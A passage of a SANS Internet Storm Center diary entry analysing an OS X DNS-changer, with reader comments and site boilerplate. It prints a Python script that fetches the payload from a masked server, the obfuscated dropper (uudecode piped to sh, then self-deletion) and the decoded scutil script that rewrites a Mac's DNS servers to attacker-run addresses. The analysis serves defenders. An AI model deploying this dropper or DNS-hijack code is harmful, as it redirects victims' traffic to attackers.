From a mitigation/alerting side the more interesting parts are the URL/Host/User-Agent (I have modified the User-agent code so it WILL NOT WORK AS IS!) combination that is used to pull down code and execute it.&nbsp; From a forensic's point of view it is interesting to note that the default location for the file to be downloaded to is /tmp/.&nbsp; So being a bit curious I wanted to see what the script was pulling down and executing, but since I was working on windows I needed to either have perl (and modify the above script a bit), or I would have to bust out my trusty pal python and write my own script to pull down the file.&nbsp; <br />
<br />
I opted for the python route which produced the following horrible code.<br />
<br />
<code>import httplib<br />
import urllib2<br />
import sys<br />
<br />
outfilename = sys.argv[1]<br />
outFile = open( outfilename, 'a')<br />
<br />
request = urllib2.Request('http://XXX.XXX.XXX.XXX/cgi-bin/generator.pl')<br />
opener = urllib2.build_opener()<br />
request.add_header('User-Agent','**SNIPPED CONTENT**;typeofrun;7777;**SNIPPED CONTENT**;')<br />
data = opener.open(request).read()<br />
<br />
outFile.write(data)<br />
print &quot;Wrote file&nbsp; %s&quot; % outfilename<br />
exit<br />
</code><br />
<br />
So once we have the above python code in a file we can execute it via python.exe like follows. <br />
<br />
C:\Python26&gt;python &quot;C:\Documents and Settings\**SNIPPED CONTENT**\Desktop\macmalware\ripper.py&quot; outfile.txt<br />
Wrote file&nbsp; outfile.txt<br />
<br />
We can now take a look at outfile.txt to see what is being pulled down and executed. <br />
<br />
so a quick more outfile.txt produces the following results<br />
<br />
<code>#!/bin/sh<br />
tail -11 $0 | uudecode -o /dev/stdout | sed 's/TEERTS/'`echo ml.pll.oop.vl | tr iopjklbnmv 0123456789`'/' | sed 's/CIGAM/'`echo ml.pll.oop.pin | tr iopjklbnmv 0123456789`'/'| sh &amp;&amp; rm $0 &amp;&amp; exit<br />
begin 777 mac<br />
M(R$O8FEN+W-H&quot;G!A=&amp;@](B],:6)R87)Y+TEN=&amp;5R;F5T(%!L=6&lt;M26YS(@H*<br />
**SNIPPED CONTENTS**<br />
14TE$+T1.4PIQ=6ET&quot;D5/1@H`<br />
`<br />
end</code><br />
<br />
<br />
Well it looks like we are back in familiar territory (did you read those two previous diary entries?) as far as using tr.&nbsp; Lets decode the contents of &quot;mac&quot; that is appended to the bottom of the file we pulled down.&nbsp; (again using the UUDECODE.exe)<br />
<br />
<code>Contents of mac<br />
#!/bin/sh<br />
path=&quot;/Library/Internet Plug-Ins&quot;<br />
<br />
VX1=&quot;TEERTS&quot;<br />
VX2=&quot;CIGAM&quot;<br />
<br />
PSID=$( (/usr/sbin/scutil | grep PrimaryService | sed -e 's/.*PrimaryService : //')&lt;&lt; EOF<br />
open<br />
get State:/Network/Global/IPv4<br />
d.show<br />
quit<br />
EOF<br />
)<br />
<br />
/usr/sbin/scutil &lt;&lt; EOF<br />
open<br />
d.init<br />
d.add ServerAddresses * $VX1 $VX2<br />
set State:/Network/Service/$PSID/DNS<br />
quit<br />
EOF</code><br />
<br />
<br />
Well low and behold it would appear that this entire process of various UUENCODED blobs of text all lead to this.&nbsp; We have a DNS changer that uses scutil's cli interface to modify a OSX machines dns entries.&nbsp; Please do take note that &quot;TEERTS&quot; and &quot;CIGAM&quot; would be replaced with the results of the tr commands in the shell script that we pulled down. (outfile.txt)&nbsp; The values of VX1 and VX2 in THIS SAMPLE would be VX1=85.255.112.95 VX2=85.255.112.207,&nbsp; now takes these DNS servers with a grain of salt, as it is EXTREMELY EASY for the attackers to change these values. They have done this at least 3 times in the last 24 hours, so it may be wise to simply block DNS traffic to 85.255.112.0 - 85.255.127.255 which is the netblock owned an operated by UkrTeleGroup. (The hot new freshness in bad juju)</p>
<p>&nbsp;</p>
<p>I would also like to thank reader Steve Lyst for pointing this out and sharing his experience when I was working on this diary entry. <br />
<br />
<br />
&nbsp;</p>
</div>
<div class="diarykeywords">Keywords: <a href="/tag.html?tag=osx dns changer zlob">osx dns changer zlob</a> </div>
<a class="ico-comments" href="/diary/OS+X+DNS+Changers+part+three/5390/#comments">5 comment(s)</a></article>

<ul class="diaryPagination"><li><a href="/diary/5387">previous</a></li><li><a href="/diary/5393">next</a></li></ul><div id="comment-section">
        <a id="comments"></a>
        <h3>Comments</h3>
            <div class="isc-card" id="card779">
                <div class="card-body">To me, malware like this sort of shows the practical limits of securing desktop machines.  If a user is willing to TYPE IN THEIR OWN PASSWORD in order to run a piece of malware, there is simply no way we can protect their machine from infection without completely taking away the user's ability to install software.  There's a limit to how much we can do to protect users from themselves.<br />
</div>
                <div class="card-footer">
                    <div class="author-footer">
                        <h4>David Brodbeck</h4> 
                        <h4>Nov 25th 2008<br/>1 decade  ago</h4>
                    </div>
                </div>
            </div>
        
            <div class="isc-card" id="card782">
                <div class="card-body">I agree, I personally have a bit of issue with calling this &quot;malware&quot;.  That and my general disdain for buzzwords and those who use them dictate this hesitation. </div>
                <div class="card-footer">
                    <div class="author-footer">
                        <h4>Andre</h4> 
                        <h4>Nov 25th 2008<br/>1 decade  ago</h4>
                    </div>
                </div>
            </div>
        
            <div class="isc-card" id="card785">
                <div class="card-body">I agree, I personally have a bit of issue with calling this malware. That and my general disdain for buzzwords and those who use them dictate this hesitation</div>
                <div class="card-footer">
                    <div class="author-footer">
                        <h4>Andre</h4> 
                        <h4>Nov 25th 2008<br/>1 decade  ago</h4>
                    </div>
                </div>
            </div>
        
            <div class="isc-card" id="card788">
                <div class="card-body">A friend's Mac was exhibiting symptoms of taking forever to find a website, but moving quickly once the site was loaded. I suspected DNS trickery and changed his DNS entries to OpenDNS. I'm sure this could have been the culprit!</div>
                <div class="card-footer">
                    <div class="author-footer">
                        <h4>jtwaldo</h4> 
                        <h4>Nov 25th 2008<br/>1 decade  ago</h4>
                    </div>
                </div>
            </div>
        
            <div class="isc-card" id="card791">
                <div class="card-body">If this was the culprit, the dns changes you made (pointing to opendns) would be over written the next time the cronjob executed. So he would be back to square one again. </div>
                <div class="card-footer">
                    <div class="author-footer">
                        <h4>Andre</h4> 
                        <h4>Nov 25th 2008<br/>1 decade  ago</h4>
                    </div>
                </div>
            </div>
        </div>
        <div class="isc-card">
            <p><a href="/login">Login here to join the discussion.</a></p>
        </div><br />


<div class="top-link"><a href="#">Top of page</a></div><!-- / .top-link --><div id="myModal" class="modal">

  <!-- The Close Button -->
  <span class="close">&times;</span>

  <!-- Modal Content (The Image) -->
  <img class="modal-content" id="img01" alt="modal content">

  <!-- Modal Caption (Image Text) -->
  <div id="caption"></div>
</div>
<a class="diaryArchive" href="/diaryarchive.html">Diary Archives</a>

<script type="text/javascript">
    'use strict';
    hljs.initHighlightingOnLoad();
    var block = $('.diary-body pre code');
    if (block.length > 0) {
        block.parent().wrap('<div class="code-wrapper"></div>')
    }
</script>


        </div>
    </div>


    </div>

    <span id="isc-menu" class="isc-menu" tabindex="0" aria-label="Open the menu">
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
    </span>


    <div id="navigation" class="isc-nav">
        <ul>


<li id="sidead">
            <a href="/j/research" arialabel="research journal">
              <img src="https://isc.sans.edu/images/researchjournal5.png" width
="200" alt="SANS.edu research journal">
              </a>
      </li>




	        <li>
	            <a href="/index.html">
	                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z" />
                    </svg> Homepage
                </a>
            </li>
            <li class="active">
                <a href="/diaryarchive.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17.5 14.33C18.29 14.33 19.13 14.41 20 14.57V16.07C19.38 15.91 18.54 15.83 17.5 15.83C15.6 15.83 14.11 16.16 13 16.82V15.13C14.17 14.6 15.67 14.33 17.5 14.33M13 12.46C14.29 11.93 15.79 11.67 17.5 11.67C18.29 11.67 19.13 11.74 20 11.9V13.4C19.38 13.24 18.54 13.16 17.5 13.16C15.6 13.16 14.11 13.5 13 14.15M17.5 10.5C15.6 10.5 14.11 10.82 13 11.5V9.84C14.23 9.28 15.73 9 17.5 9C18.29 9 19.13 9.08 20 9.23V10.78C19.26 10.59 18.41 10.5 17.5 10.5M21 18.5V7C19.96 6.67 18.79 6.5 17.5 6.5C15.45 6.5 13.62 7 12 8V19.5C13.62 18.5 15.45 18 17.5 18C18.69 18 19.86 18.16 21 18.5M17.5 4.5C19.85 4.5 21.69 5 23 6V20.56C23 20.68 22.95 20.8 22.84 20.91C22.73 21 22.61 21.08 22.5 21.08C22.39 21.08 22.31 21.06 22.25 21.03C20.97 20.34 19.38 20 17.5 20C15.45 20 13.62 20.5 12 21.5C10.66 20.5 8.83 20 6.5 20C4.84 20 3.25 20.36 1.75 21.07C1.72 21.08 1.68 21.08 1.63 21.1C1.59 21.11 1.55 21.12 1.5 21.12C1.39 21.12 1.27 21.08 1.16 21C1.05 20.89 1 20.78 1 20.65V6C2.34 5 4.18 4.5 6.5 4.5C8.83 4.5 10.66 5 12 6C13.34 5 15.17 4.5 17.5 4.5Z" />
                    </svg> Diaries
                </a>
            </li>
            <li>
                <a href="/podcast.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17,18.25V21.5H7V18.25C7,16.87 9.24,15.75 12,15.75C14.76,15.75 17,16.87 17,18.25M12,5.5A6.5,6.5 0 0,1 18.5,12C18.5,13.25 18.15,14.42 17.54,15.41L16,14.04C16.32,13.43 16.5,12.73 16.5,12C16.5,9.5 14.5,7.5 12,7.5C9.5,7.5 7.5,9.5 7.5,12C7.5,12.73 7.68,13.43 8,14.04L6.46,15.41C5.85,14.42 5.5,13.25 5.5,12A6.5,6.5 0 0,1 12,5.5M12,1.5A10.5,10.5 0 0,1 22.5,12C22.5,14.28 21.77,16.39 20.54,18.11L19.04,16.76C19.96,15.4 20.5,13.76 20.5,12A8.5,8.5 0 0,0 12,3.5A8.5,8.5 0 0,0 3.5,12C3.5,13.76 4.04,15.4 4.96,16.76L3.46,18.11C2.23,16.39 1.5,14.28 1.5,12A10.5,10.5 0 0,1 12,1.5M12,9.5A2.5,2.5 0 0,1 14.5,12A2.5,2.5 0 0,1 12,14.5A2.5,2.5 0 0,1 9.5,12A2.5,2.5 0 0,1 12,9.5Z" />
                    </svg> Podcasts
                </a>
            </li>
            <li>
                <a href="/jobs">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.5,12C18,12 20,14 20,16.5C20,17.38 19.75,18.21 19.31,18.9L22.39,22L21,23.39L17.88,20.32C17.19,20.75 16.37,21 15.5,21C13,21 11,19 11,16.5C11,14 13,12 15.5,12M15.5,14A2.5,2.5 0 0,0 13,16.5A2.5,2.5 0 0,0 15.5,19A2.5,2.5 0 0,0 18,16.5A2.5,2.5 0 0,0 15.5,14M10,4A4,4 0 0,1 14,8C14,8.91 13.69,9.75 13.18,10.43C12.32,10.75 11.55,11.26 10.91,11.9L10,12A4,4 0 0,1 6,8A4,4 0 0,1 10,4M2,20V18C2,15.88 5.31,14.14 9.5,14C9.18,14.78 9,15.62 9,16.5C9,17.79 9.38,19 10,20H2Z" />
                    </svg> Jobs
                </a>
            </li>
            <li>
                <a href="/data">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M19 3H5C3.9 3 3 3.9 3 5V19C3 20.1 3.9 21 5 21H19C20.1 21 21 20.1 21 19V5C21 3.9 20.1 3 19 3M9 17H7V10H9V17M13 17H11V7H13V17M17 17H15V13H17V17Z" />
                    </svg> Data
                </a>
                <ul>
                    <li><a href="/data/port.html">TCP/UDP Port Activity</a></li>
                    <li><a href="/data/trends.html">Port Trends</a></li>
                    <li><a href="/data/ssh.html">SSH/Telnet Scanning Activity</a></li>
                    <li><a href="/weblogs">Weblogs</a></li>
                    <li><a href="/data/domains.html">Domains</a></li>
                    <li><a href="/data/threatfeed.html">Threat Feeds Activity</a></li>
                    <li><a href="/data/threatmap.html">Threat Feeds Map</a></li>
                    <li><a href="/data/links.html">Useful InfoSec Links</a></li>
                    <li><a href="/data/presentation.html">Presentations &amp; Papers</a></li>		    
                    <li><a href="/data/researchpapers.html">Research Papers</a></li>
                    <li><a href="/api">API</a></li>
                </ul>
            </li>
            <li>
                <a href="/tools/">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M22.7,19L13.6,9.9C14.5,7.6 14,4.9 12.1,3C10.1,1 7.1,0.6 4.7,1.7L9,6L6,9L1.6,4.7C0.4,7.1 0.9,10.1 2.9,12.1C4.8,14 7.5,14.5 9.8,13.6L18.9,22.7C19.3,23.1 19.9,23.1 20.3,22.7L22.6,20.4C23.1,20 23.1,19.3 22.7,19Z" />
                    </svg> Tools
                </a>
                <ul>
                    <li class="first"><a href="/howto.html">DShield Sensor</a></li>
                    <li><a href="/tools/dnslookup">DNS Looking Glass</a></li>
		    <li><a href="/tools/honeypot">Honeypot (RPi/AWS)</a></li>
                    <li><a href="/tools/glossary">InfoSec Glossary</a></li>
                </ul>
            </li>
            <li>
                <a href="/contact.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M15.07,11.25L14.17,12.17C13.45,12.89 13,13.5 13,15H11V14.5C11,13.39 11.45,12.39 12.17,11.67L13.41,10.41C13.78,10.05 14,9.55 14,9C14,7.89 13.1,7 12,7A2,2 0 0,0 10,9H8A4,4 0 0,1 12,5A4,4 0 0,1 16,9C16,9.88 15.64,10.67 15.07,11.25M13,19H11V17H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z" />
                    </svg>Contact Us
                </a>
                <ul>
		            <li class="first"><a href="/contact.html">Contact Us</a></li>
                    <li><a href="/about.html">About Us</a></li>
                    <li><a href="/handler_list.html">Handlers</a></li>
                </ul>
<li>
<a href="/about.html">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="20px" height="20px"><path fill="currentColor" d="M 15.001953 3.9921875 C 12.801953 3.9921875 11.001953 5.7821875 11.001953 7.9921875 C 11.001953 10.202188 12.801953 11.992188 15.001953 11.992188 C 17.211953 11.992188 19.011719 10.202187 19.011719 7.9921875 C 19.011719 5.7821875 17.211953 3.9921875 15.001953 3.9921875 z M 6.0019531 8.0039062 C 3.7919531 8.0039062 2.0019531 9.7939062 2.0019531 12.003906 C 2.0019531 14.213906 3.7919531 16.003906 6.0019531 16.003906 C 8.2119531 16.003906 10.001953 14.213906 10.001953 12.003906 C 10.001953 9.7939062 8.2119531 8.0039062 6.0019531 8.0039062 z M 6.0019531 16.003906 L 5.0019531 16.003906 C 2.7919531 16.003906 1.0019531 17.793906 1.0019531 20.003906 L 1.0019531 22.992188 C 1.0019531 23.542188 1.4519531 23.992188 2.0019531 23.992188 L 28.001953 23.992188 C 28.551953 23.992188 29.001953 23.542188 29.001953 22.992188 L 29.001953 20.003906 C 29.001953 17.793906 27.211953 16.003906 25.001953 16.003906 L 24.001953 16.003906 L 23.001953 16.003906 C 22.151953 16.003906 21.362891 16.272422 20.712891 16.732422 C 20.042891 15.142422 18.311719 13.992187 16.261719 13.992188 L 13.751953 13.992188 C 11.701953 13.992188 9.9727344 15.142187 9.3027344 16.742188 C 8.6527344 16.282187 7.8619531 16.003906 7.0019531 16.003906 L 6.0019531 16.003906 z M 24.001953 16.003906 C 26.211953 16.003906 28.001953 14.213906 28.001953 12.003906 C 28.001953 9.7939062 26.211953 8.0039062 24.001953 8.0039062 C 21.791953 8.0039062 20.001953 9.7939062 20.001953 12.003906 C 20.001953 14.213906 21.791953 16.003906 24.001953 16.003906 z M 6.0019531 10.003906 C 7.1019531 10.003906 8.0019531 10.903906 8.0019531 12.003906 C 8.0019531 13.103906 7.1019531 14.003906 6.0019531 14.003906 C 4.9019531 14.003906 4.0019531 13.103906 4.0019531 12.003906 C 4.0019531 10.903906 4.9019531 10.003906 6.0019531 10.003906 z M 24.001953 10.003906 C 25.101953 10.003906 26.001953 10.903906 26.001953 12.003906 C 26.001953 13.103906 25.101953 14.003906 24.001953 14.003906 C 22.901953 14.003906 22.001953 13.103906 22.001953 12.003906 C 22.001953 10.903906 22.901953 10.003906 24.001953 10.003906 z M 5.0019531 18.003906 L 7.0019531 18.003906 C 8.0819531 18.003906 9.0019531 18.923906 9.0019531 20.003906 L 9.0019531 21.992188 L 3.0019531 21.992188 L 3.0019531 20.003906 C 3.0019531 18.903906 3.9019531 18.003906 5.0019531 18.003906 z M 23.001953 18.003906 L 25.001953 18.003906 C 26.081953 18.003906 27.001953 18.923906 27.001953 20.003906 L 27.001953 21.992188 L 21.011719 21.992188 L 21.011719 19.902344 C 21.061719 18.852344 21.931953 18.003906 23.001953 18.003906 z"/></svg>
About Us</a></li>
        </ul>
<!-- social media links -->
<!-- begin Slack -->
        <div class="questions-sidebar">
            <svg width="16" height="16" class="c-nav--footer__svgicon c-slackhash" viewBox="0 0 54 54" xmlns="http://www.w3.org/2000/svg">
                <g fill="none" fill-rule="evenodd">
                    <path d="M19.712.133a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386h5.376V5.52A5.381 5.381 0 0 0 19.712.133m0 14.365H5.376A5.381 5.381 0 0 0 0 19.884a5.381 5.381 0 0 0 5.376 5.387h14.336a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386" fill="#435165"></path>
                    <path d="M53.76 19.884a5.381 5.381 0 0 0-5.376-5.386 5.381 5.381 0 0 0-5.376 5.386v5.387h5.376a5.381 5.381 0 0 0 5.376-5.387m-14.336 0V5.52A5.381 5.381 0 0 0 34.048.133a5.381 5.381 0 0 0-5.376 5.387v14.364a5.381 5.381 0 0 0 5.376 5.387 5.381 5.381 0 0 0 5.376-5.387" fill="#435165"></path>
                    <path d="M34.048 54a5.381 5.381 0 0 0 5.376-5.387 5.381 5.381 0 0 0-5.376-5.386h-5.376v5.386A5.381 5.381 0 0 0 34.048 54m0-14.365h14.336a5.381 5.381 0 0 0 5.376-5.386 5.381 5.381 0 0 0-5.376-5.387H34.048a5.381 5.381 0 0 0-5.376 5.387 5.381 5.381 0 0 0 5.376 5.386" fill="#435165"></path>
                    <path d="M0 34.249a5.381 5.381 0 0 0 5.376 5.386 5.381 5.381 0 0 0 5.376-5.386v-5.387H5.376A5.381 5.381 0 0 0 0 34.25m14.336-.001v14.364A5.381 5.381 0 0 0 19.712 54a5.381 5.381 0 0 0 5.376-5.387V34.25a5.381 5.381 0 0 0-5.376-5.387 5.381 5.381 0 0 0-5.376 5.387" fill="#435165"></path>
                </g>
            </svg>
            <a rel="noopener" href="/slack/index.html">Slack Channel</a>
        </div>
<!-- end Slack -->
	<div class="questions-spacer"></div>
<!-- begin mastodon -->
	<div class="questions-sidebar">
	<svg width="16" height="16" viewBox="0 0 54 74" fill="black" xmlns="http://www.w3.org/2000/svg" class="c-nav--footer__svgicon c-slackhash">
<path d="M73.7014 17.4323C72.5616 9.05152 65.1774 2.4469 56.424 1.1671C54.9472 0.950843 49.3518 0.163818 36.3901 0.163818H36.2933C23.3281 0.163818 20.5465 0.950843 19.0697 1.1671C10.56 2.41145 2.78877 8.34604 0.903306 16.826C-0.00357854 21.0022 -0.100361 25.6322 0.068112 29.8793C0.308275 35.9699 0.354874 42.0498 0.91406 48.1156C1.30064 52.1448 1.97502 56.1419 2.93215 60.0769C4.72441 67.3445 11.9795 73.3925 19.0876 75.86C26.6979 78.4332 34.8821 78.8603 42.724 77.0937C43.5866 76.8952 44.4398 76.6647 45.2833 76.4024C47.1867 75.8033 49.4199 75.1332 51.0616 73.9562C51.0841 73.9397 51.1026 73.9184 51.1156 73.8938C51.1286 73.8693 51.1359 73.8421 51.1368 73.8144V67.9366C51.1364 67.9107 51.1302 67.8852 51.1186 67.862C51.1069 67.8388 51.0902 67.8184 51.0695 67.8025C51.0489 67.7865 51.0249 67.7753 50.9994 67.7696C50.9738 67.764 50.9473 67.7641 50.9218 67.7699C45.8976 68.9569 40.7491 69.5519 35.5836 69.5425C26.694 69.5425 24.3031 65.3699 23.6184 63.6327C23.0681 62.1314 22.7186 60.5654 22.5789 58.9744C22.5775 58.9477 22.5825 58.921 22.5934 58.8965C22.6043 58.8721 22.621 58.8505 22.6419 58.8336C22.6629 58.8167 22.6876 58.8049 22.714 58.7992C22.7404 58.7934 22.7678 58.794 22.794 58.8007C27.7345 59.9796 32.799 60.5746 37.8813 60.5733C39.1036 60.5733 40.3223 60.5733 41.5447 60.5414C46.6562 60.3996 52.0437 60.1408 57.0728 59.1694C57.1983 59.1446 57.3237 59.1233 57.4313 59.0914C65.3638 57.5847 72.9128 52.8555 73.6799 40.8799C73.7086 40.4084 73.7803 35.9415 73.7803 35.4523C73.7839 33.7896 74.3216 23.6576 73.7014 17.4323ZM61.4925 47.3144H53.1514V27.107C53.1514 22.8528 51.3591 20.6832 47.7136 20.6832C43.7061 20.6832 41.6988 23.2499 41.6988 28.3194V39.3803H33.4078V28.3194C33.4078 23.2499 31.3969 20.6832 27.3894 20.6832C23.7654 20.6832 21.9552 22.8528 21.9516 27.107V47.3144H13.6176V26.4937C13.6176 22.2395 14.7157 18.8598 16.9118 16.3545C19.1772 13.8552 22.1488 12.5719 25.8373 12.5719C30.1064 12.5719 33.3325 14.1955 35.4832 17.4394L37.5587 20.8853L39.6377 17.4394C41.7884 14.1955 45.0145 12.5719 49.2765 12.5719C52.9614 12.5719 55.9329 13.8552 58.2055 16.3545C60.4017 18.8574 61.4997 22.2371 61.4997 26.4937L61.4925 47.3144Z" fill="inherit"/>
</svg>
            <a rel="me" href="https://infosec.exchange/@sans_isc">Mastodon</a>
        </div>
<!-- end mastodon -->
	<div class="questions-spacer"></div>
<div class="questions-sidebar">
<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 54 54" width="24px" height="24px"><circle cx="28" cy="20" r="12" fill="#9fd5ed"/><circle cx="37" cy="28" r="9" fill="#9fd5ed"/><circle cx="30" cy="29" r="9" fill="#9fd5ed"/><circle cx="18" cy="29" r="9" fill="#9fd5ed"/><circle cx="24" cy="28" r="9" fill="#9fd5ed"/><circle cx="11" cy="28" r="9" fill="#9fd5ed"/><circle cx="15" cy="21" r="7" fill="#9fd5ed"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWya" cx="28" cy="20" r="12" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="28" cy="20" r="12" fill="url(#UWqm9mhW35Ao~JVa4RzWya)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyb" cx="37" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="37" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyb)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyc" cx="30" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="30" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyc)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyd" cx="18" cy="29" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="18" cy="29" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyd)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWye" cx="24" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="24" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWye)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyf" cx="11" cy="28" r="9" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="11" cy="28" r="9" fill="url(#UWqm9mhW35Ao~JVa4RzWyf)"/><radialGradient id="UWqm9mhW35Ao~JVa4RzWyg" cx="15" cy="21" r="7" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#e3f4ff"/><stop offset="1" stop-color="#e3f4ff" stop-opacity="0"/></radialGradient><circle cx="15" cy="21" r="7" fill="url(#UWqm9mhW35Ao~JVa4RzWyg)"/></svg>
<a rel="me" href="https://bsky.app/profile/sansisc.bsky.social">Bluesky</a>
</div>
	<div class="questions-spacer"></div>
	<div class="questions-sidebar">
<svg width="16" height="16" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="black"/>
</svg>
            <a rel="noopener" href="https://twitter.com/sans_isc">X</a>
</div>
    <div id="sidebar">
        <a href="">
            <img class="lazyload" src="/adimg.html?id=">
        </a>
    
	</div>
</div>
<div id="footer">
    <div class="footer-container">
        <div class="footer-links">
            <span>© 2025 SANS™ Internet Storm Center</span>
            <span>Developers: We have an <a href="/api/">API</a> for you! &nbsp; <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img class="lazyload" alt="Creative Commons License" src="/images/cc.png"></a></span>
            <ul id="footLinks">
                <li><a href="/linkback.html">Link To Us</a></li>
                <li><a href="/about.html">About Us</a></li>
                <li><a href="/handler_list.html">Handlers</a></li>
                <li><a href="/privacy.html">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-social">
            <ul id="socialIconsFoot">
                <li><a rel="noopener" href="https://www.youtube.com/channel/UCfbOsqPmWg1H_34hTjKEW2A" arialabel="YouTube Channel"><span class="youtube"></span></a></li>
                <li class="twitter"><a rel="noopener" href="https://twitter.com/sans_isc" arialabel="Twiter/X sans_isc"><span class="twitter"></span></a></li>
                <li class="linkedin"><a rel="noopener" href="https://www.linkedin.com/groups?gid=35470" arialabel="LinkedIn Group"><span class="linkedin"></span></a></li>
		<li class="mastodon"><a arialabel="Mastodon" rel="noopener" href="https://infosec.exchange/@sans_isc"><span class="mastodon"></span></a></li>
                <li class="rss"><a arialable="XML Feed" href="/xml.html"><span class="rss"></span></a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/menu.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7b6281dad341bfb30719bf1ea35e02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://isc.sans.edu/css/msft.css
body_size: -447
content:
.msfttable {
    border: 1px solid black;
    border-collapse: collapse;
}

.msfttable td {
    padding: 5px;
    text-align: center;
    border: 1px solid black;
}

.msftimportant {
    background-color: orange;
}

.msftmoderate {
    background: yellow;
}

.msftcritical {
    color: white;
    background: red;
    font-weight: bold;
}

.msftyes {
	 color: white;
	 font-weight: bold;
	 background: red;
}

.msftno {
	background: green;
	color: white;
}
.msfty {
	 color: white;
	 font-weight: bold;
	 background: red;
}

.msftn {
	background: green;
	color: white;
}




--- FILE ---
content_type: text/css
request_url: https://isc.sans.edu/css/v3.css
body_size: 9492
content:
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: url('/webfonts/open-sans-regular.ttf');
}

@font-face {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: 400;
    src: url('/webfonts/PTSans-Regular.ttf');
}
@font-face {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: 600;
    src: url('/webfonts/PTSans-Bold.ttf');
}
@font-face {
    font-family: 'PT Sans';
    font-style: italic;
    font-weight: 400;
    src: url('/webfonts/PTSans-Italic.ttf');
}
@font-face {
    font-family: 'PT Sans';
    font-style: italic;
    font-weight: 600;
    src: url('/webfonts/PTSans-BoldItalic.ttf');
}
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: url('/webfonts/open-sans-700.ttf');
}
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    src: url('/webfonts/poppins-regular.ttf');
}
@font-face {
    font-family: 'Clear Sans';
    font-style: normal;
    font-weight: 400;
    src: url('/webfonts/clear-sans-medium.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 100;
    src: url('/webfonts/FiraSans-Thin.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 100;
    src: url('/webfonts/FiraSans-ThisItalic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 200;
    src: url('/webfonts/FiraSans-ExtraLight.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: italic;
    font-weight: 200;
    src: url('/webfonts/FiraSans-ExtraLightItalic.ttf');
}
@font-face {
    font-family: 'Fira Sans';
    font-style: normal;
    font-weight: 300;
    src: url('/webfonts/FiraSans-Light.ttf');
}
@font-face {
